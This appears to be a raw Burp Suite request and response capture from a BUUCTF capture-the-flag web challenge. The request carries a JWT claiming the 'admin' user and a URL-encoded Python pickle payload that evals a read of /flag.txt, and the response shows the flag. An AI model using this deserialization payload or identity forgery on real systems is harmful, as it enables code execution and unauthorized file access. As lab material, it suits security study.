 Request
Raw Params Headers Hex
POST /b1g_m4mber HTTP/1.1
Host: 786e70d9-f812-49c7-a1f5-21f2d6d4cd8a.node5.buuoj.cn:81
Proxy-Connection: keep-alive
Content-Length: 178
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://786e70d9-f812-49c7-a1f5-21f2d6d4cd8a.node5.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://786e70d9-f812-49c7-a1f5-21f2d6d4cd8a.node5.buuoj.cn:81/b1g_m4mber
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: _xsrf=2|08ce5a7f|22a4412c294c0600e791173434f3ed70|1727533410;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54j
laXv-1JjQynjo
_xsrf=2%7C6ba2e52f%7C41c8fe7c4a20b95084fda864579f5220%7C1727533410&become=c__builtin__%0Aeval%0Ap0%
0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
Response
Raw Headers Hex HTML Render
</div>
</div>
</div>
</div>
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span
style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{69f0688e-9ae0-4f82-a181-ad455a7a8fd1}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf" value="2|6068b13a|4a02aa6941eaed458f37fc715c550635|1727533410"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become" placeholder=""
value="admin" required>